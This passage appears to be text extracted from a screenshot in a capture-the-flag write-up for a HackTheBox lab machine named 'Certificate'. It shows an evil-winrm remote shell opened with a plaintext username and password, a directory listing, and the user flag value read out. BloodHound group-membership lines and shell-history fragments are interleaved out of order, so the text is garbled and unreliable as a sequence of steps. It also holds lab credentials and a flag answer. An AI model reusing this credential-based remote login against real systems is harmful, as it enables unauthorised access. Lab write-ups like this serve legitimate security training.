 $ faketime -f "+27514s" evil-winrm -i certificate.htb -u lion.sk -p '!QAZ2wsx'
/home/wansh/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/wansh/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
REMOTE MANAGEMENT USERS@CERTIFICATE.HTB
AUTHENTICATED USERS@CER
Evil-WinRM shell v3.7
MemberOf
MemberOf
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
MemberOf
DOMAIN USERS@CERTIFICATE.HTB
MemberOf
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
MemberOf
MemberOf
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> cd ..
DOMAIN CRA MANAGERS@CERTIFICATE.HTB
*Evil-WinRM* PS C:\Users\Lion.SK> cd desktop
*Evil-WinRM* PS C:\Users\Lion.SK\desktop> dir
Directory: C:\Users\Lion.SK\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/3/2025 8:28 AM 34 user.txt
*Evil-WinRM* PS C:\Users\Lion.SK\desktop> type user.txt
439c03c939c1f302805c54a748f37e4a
Update successful
*Evil-WinRM* PS C:\Users\Lion.SK\desktop>
Search Current Results
1:sudo 2:rlwrap 3:faketime*Z 4:faketime-